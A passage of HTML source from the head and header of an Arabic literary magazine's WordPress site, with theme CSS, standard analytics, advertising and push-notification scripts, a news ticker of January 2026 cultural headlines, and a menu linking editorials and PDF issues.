                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/19591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=19591' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2020%2F10%2F28%2F%25d9%2582%25d8%25b5%25d8%25a9-%25d9%2582%25d8%25b5%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25b9%25d8%25a7%25d8%25b4-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25a7%25d8%25b9%25d8%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2020%2F10%2F28%2F%25d9%2582%25d8%25b5%25d8%25a9-%25d9%2582%25d8%25b5%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25b9%25d8%25a7%25d8%25b4-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25a7%25d8%25b9%25d8%25b1%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-19591 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a 